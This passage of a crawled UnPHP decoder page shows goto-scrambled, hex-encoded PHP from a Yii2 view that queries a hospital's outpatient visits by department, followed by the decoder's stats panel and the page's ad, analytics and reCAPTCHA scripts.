EJO5m: $sql = $provider = new SqlDataProvider(array(&quot;\144\x62&quot; =&gt; &quot;\x64\x62\150\157\163\x78\x70&quot;, &quot;\163\161\x6c&quot; =&gt; &quot;\xa\11\x9\xa\x9\x9\x53\x45\114\105\x43\124\12\x9\x9\x6f\166\163\x74\x2e\52\12\11\11\54\143\157\156\143\141\164\x28\x20\160\x61\164\151\145\156\x74\56\160\x6e\x61\155\145\54\160\x61\164\x69\x65\156\x74\56\x66\x6e\x61\x6d\x65\x20\51\40\141\x73\40\x70\x61\164\151\145\156\164\xa\x9\11\x2c\153\163\153\144\x65\x70\x61\x72\164\155\145\156\x74\x2e\x64\x65\x70\141\162\x74\x6d\145\156\x74\xa\x9\x9\x2c\155\x74\x71\56\163\x74\141\x66\146\x20\x20\x61\163\40\x6d\164\161\12\11\x9\xa\11\x9\x66\162\157\155\x20\40\x6f\166\x73\x74\40\xa\11\x9\154\x65\x66\x74\40\152\157\x69\x6e\40\x70\x61\x74\x69\145\x6e\164\40\157\x6e\40\160\141\164\x69\x65\156\164\x2e\x68\x6e\x3d\x6f\166\x73\164\x2e\x68\156\40\12\11\x9\154\145\146\x74\x20\152\157\151\156\40\x6b\x73\x6b\x64\x65\x70\141\162\x74\155\x65\x6e\164\x20\x6f\156\x20\153\163\153\144\x65\160\141\162\x74\x6d\x65\x6e\x74\56\144\145\x70\x63\157\144\145\75\157\x76\x73\x74\x2e\x6d\x61\151\x6e\x5f\144\x65\x70\12\x9\x9\x6c\x65\146\164\40\x6a\157\151\x6e\x20\x70\164\144\145\160\x61\162\x74\40\155\164\x71\40\157\156\40\x6d\x74\161\56\x76\156\75\x6f\x76\x73\x74\x2e\166\x6e\x20\141\x6e\x64\x20\155\x74\x71\56\163\164\141\x66\146\75\47\155\x74\x71\47\12\11\x9\xa\x9\x9\x77\150\145\x72\x65\40\166\x73\x74\x64\x61\x74\x65\x3d\144\x61\164\x65\x28\x6e\x6f\x77\50\x29\x29\12\x9\11\12\x9\11\x61\156\144\x20\151\x66\50\x20\72\163\145\154\x65\x63\x74\137\x64\x65\160\141\x72\164\x6d\145\156\x74\40\x21\x3d\47\x27\x20\54\40\157\166\x73\164\56\x6d\x61\151\156\x5f\144\x65\160\x3d\x3a\163\x65\154\x65\x63\164\x5f\144\x65\x70\x61\x72\x74\x6d\x65\x6e\164\40\54\x20\x31\x20\51\12\x9\11\12\x9\x9\147\x72\157\165\x70\x20\142\171\x20\157\166\163\x74\x2e\x76\x6e\12\x9\x9\157\162\x64\x65\x72\40\x62\x79\x20\x6f\166\x73\164\56\x76\156\12\11\x9\12\11&quot;, &quot;\x70\141\162\141\x6d\163&quot; =&gt; array(&quot;\72\x73\145\154\145\x63\164\137\x64\x65\x70\141\x72\164\155\145\156\164&quot; =&gt; $select_department), &quot;\x70\141\x67\x69\x6e\141\164\151\157\156&quot; =&gt; false)); goto LEC7H; kY1pJ: ActiveForm::end(); goto d3Fji; Vy3hw: $submit_table = isset($post[&quot;\163\x75\x62\x6d\x69\164\x5f\x74\x61\142\154\145&quot;]) ? &quot;\x59&quot; : &quot;\x4e&quot;; goto T504q; APWAi: ?&gt;
&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;?php  goto dq4yR; Fr_x1: $form = ActiveForm::begin(); goto lQMxw; dCn7t: echo Html::dropDownList(&quot;\x64\145\160\141\x72\164\155\145\156\164&quot;, $select_department, $item_department, $_option); goto natDs; mmaek: $raw = (new SqlDataProvider(array(&quot;\144\x62&quot; =&gt; &quot;\144\x62\150\x6f\163\x78\160&quot;, &quot;\x73\161\154&quot; =&gt; &quot;\12\x9\123\105\114\x45\103\124\40\47\x27\x20\141\163\x20\151\x64\40\x2c\40\47\340\xb9\200\xe0\xb8\245\xe0\270\xb7\340\xb8\xad\340\270\x81\47\40\x61\163\40\156\141\x6d\x65\40\165\x6e\x69\x6f\156\40\xa\x9\123\x45\x4c\x45\103\124\40\x20\144\145\x70\x63\x6f\144\x65\x20\141\163\40\151\x64\40\54\x20\143\157\x6e\x63\x61\164\50\x20\x64\x65\160\143\157\x64\x65\x2c\47\55\x27\54\144\145\160\x61\162\x74\155\x65\156\164\40\51\40\x61\163\x20\156\x61\155\x65\x20\xa\x9\106\x52\x4f\115\x20\153\x73\153\x64\x65\x70\x61\162\164\155\x65\x6e\164\40\xa\x9\x77\x68\145\162\145\40\x31\x20\12\x9\157\x72\144\145\x72\40\142\x79\40\151\144\40\xa\11&quot;, &quot;\x70\141\147\151\156\x61\x74\x69\157\156&quot; =&gt; false, &quot;\160\x61\162\141\x6d\163&quot; =&gt; array())))-&gt;getModels(); goto Xak_l; lIMws: echo &quot;\x3c\x6c\141\x62\145\154\x20\x63\154\x61\163\163\75\x22\x63\x6f\156\164\x72\157\154\x2d\154\x61\142\145\x6c\x22\x3e\340\xb8\253\340\271\x89\340\xb8\xad\xe0\270\207\xe0\xb8\x95\340\xb8\xa3\340\270\xa7\340\270\x88\x3c\57\x6c\x61\x62\145\154\x3e&quot;; goto yLw8G; PY9tu: $post = Yii::$app-&gt;request-&gt;post(); goto Vy3hw; d3Fji: </code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				<tr>
					<td colspan="2">None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				<tr>
					<td>None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							6f400eb53af74e205993c02ea33153e9
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							0
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							15827 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="IaHGish4JYWMMqHZVruUVMq3dNdg3JPwxB6NufR9RlcogIfcqh0Mn6qbqSINN3Zv">

<script>
var functions = [];
var md5 = "6f400eb53af74e205993c02ea33153e9";
var original_length = 218316;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XGo5qYqi6J8OVzcf5QKs_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768681300534');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>